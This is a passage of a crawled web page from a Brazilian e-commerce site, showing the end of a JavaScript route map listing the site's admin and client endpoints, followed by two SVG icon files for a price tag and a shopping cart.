uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}};

        for (var name in routes) {
            Ziggy.namedRoutes[name] = routes[name];
        }
    })();
</script>
    <script src="/js/app.js?id=ddcc6ec14c195d8cdefa" async="true" defer=""></script>

    <!-- scripts -->
        <!-- END scripts -->

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://completa.com.br/img/price-tag.svg
body_size: 888
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.414 56.414" style="enable-background:new 0 0 56.414 56.414;" xml:space="preserve">
<path d="M56.414,11.089L45.299,0H31.295l-5.519,5.501C12.053,4.356,0.988,12.076,0.833,12.187c-0.449,0.32-0.554,0.945-0.232,1.395
	C0.796,13.854,1.103,14,1.415,14c0.201,0,0.404-0.061,0.58-0.187c0.139-0.099,9.712-6.776,21.881-6.419L5.999,25.213l0.008,0.008
	L0,31.213l25.146,25.201l10.04-10.013c2.062,1.08,4.461,1.611,6.834,1.61c3.501,0,6.935-1.138,9.101-3.304
	c7.367-7.368,4.443-15.45,3.443-17.633l1.849-1.845V11.089z M44.473,2l9.941,9.919v12.48L34.876,43.873
	c-4.084-2.928-5.327-8.422-3.493-15.626c0.137-0.535-0.187-1.08-0.722-1.216c-0.537-0.143-1.079,0.187-1.216,0.722
	C26.856,37.92,30.335,42.934,33.444,45.3l-2.293,2.286L8.836,25.224L26.516,7.59c4.198,0.48,8.631,1.866,13.046,4.667
	c-0.039,0.221-0.068,0.446-0.068,0.678c0,2.17,1.765,3.935,3.935,3.935s3.936-1.765,3.936-3.935S45.599,9,43.429,9
	c-1.216,0-2.291,0.566-3.013,1.436c-4.089-2.557-8.187-3.982-12.118-4.622L32.121,2H44.473z M41.814,13.8
	c0.442,0.332,1.069,0.243,1.399-0.2c0.332-0.441,0.242-1.068-0.2-1.399c-0.309-0.231-0.619-0.435-0.928-0.652
	C42.434,11.21,42.907,11,43.429,11c1.067,0,1.936,0.868,1.936,1.936c0,1.066-0.868,1.935-1.936,1.935
	c-0.803,0-1.492-0.492-1.785-1.19C41.701,13.722,41.758,13.757,41.814,13.8z M2.828,31.217l4.592-4.58l22.322,22.37l-4.592,4.58
	L2.828,31.217z M49.707,43.293c-2.576,2.574-8.37,3.748-13.03,1.621l16.375-16.332C54.047,31.058,55.657,37.342,49.707,43.293z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://completa.com.br/img/carrinho.svg
body_size: 595
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.09 29.63"><defs><style>.cls-1{fill:none;}</style></defs><title>carrinho</title><path class="cls-1" d="M15.85,28.9a1.53,1.53,0,0,0-1.62,1.44,1.6,1.6,0,0,0,1.44,1.53,1.54,1.54,0,0,0,1.6-1.46A1.5,1.5,0,0,0,15.85,28.9Z" transform="translate(-2.45 -5.19)"/><path class="cls-1" d="M27.6,30.3a1.53,1.53,0,0,0,1.48,1.58,1.6,1.6,0,0,0,1.53-1.44,1.51,1.51,0,0,0-1.5-1.54A1.45,1.45,0,0,0,27.6,30.3Z" transform="translate(-2.45 -5.19)"/><path d="M12.89,9.7a13.29,13.29,0,0,1,.35,1.68c.09,1,.59,1.19,1.53,1.18,5.93-.05,11.87,0,17.8,0h1.24c-.93,3.4-1.85,6.65-2.71,9.92-.18.67-.6.57-1,.57H15.53c-1.6,0-1.59,0-2-1.53L10.15,7.76A2.84,2.84,0,0,0,7.66,5.28a28.06,28.06,0,0,0-3.89,0A1.32,1.32,0,0,0,2.46,6.72,1.38,1.38,0,0,0,4,8.1H7.17c.11.4.21.74.29,1.07,1.15,4.57,2.28,9.15,3.43,13.72.6,2.39,1.25,2.89,3.71,3,0,0,0,.1.06.16-2.42.93-3.57,2.71-3.24,5a4.39,4.39,0,0,0,8.55.64,3.76,3.76,0,0,0-.39-3.44,19.32,19.32,0,0,0-2.44-2.31H28c-2.43,1.08-3.59,2.92-3.23,5.25a4.42,4.42,0,0,0,8.62.38C34,29.17,33,27.44,30.16,26c2.84-.33,3.12-.58,3.9-3.44.68-2.46,1.36-4.91,2-7.37.49-1.8,1-3.61,1.46-5.46Zm4.38,20.71a1.54,1.54,0,0,1-1.6,1.46,1.6,1.6,0,0,1-1.44-1.53,1.53,1.53,0,0,1,1.62-1.44A1.5,1.5,0,0,1,17.27,30.41Zm13.34,0a1.6,1.6,0,0,1-1.53,1.44A1.53,1.53,0,0,1,27.6,30.3a1.45,1.45,0,0,1,1.51-1.4A1.51,1.51,0,0,1,30.61,30.44Z" transform="translate(-2.45 -5.19)"/></svg>